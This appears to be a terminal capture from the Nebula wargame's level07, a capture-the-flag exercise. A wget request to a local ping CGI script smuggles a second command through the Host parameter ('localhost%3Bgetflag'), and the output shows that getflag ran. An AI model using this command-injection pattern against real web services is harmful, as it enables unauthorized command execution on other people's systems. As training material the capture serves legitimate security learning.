 tflag"
--2017-10-04 08:12:59--  http://localhost:7007/index.cgi?Host=localhost%3Bgetfla
g
Resolving localhost... 127.0.0.1
Connecting to localhost|127.0.0.1|:7007... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: `STDOUT'

    [<=>                                     ] 0           --.-K/s              <
    [  <=>                                   ] 57          --.-K/s              P
ING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_req=1 ttl=64 time=0.018 ms
64 bytes from localhost (127.0.0.1): icmp_req=2 ttl=64 time=0.036 ms
64 bytes from localhost (127.0.0.1): icmp_req=3 ttl=64 time=0.049 ms

--- localhost ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.018/0.034/0.049/0.013 ms
You have successfully executed getflag on a target account
    [   <=>                                  ] 540          269B/s   in 2.0s

2017-10-04 08:13:01 (269 B/s) - written to stdout [540]

level07@nebula:~$ _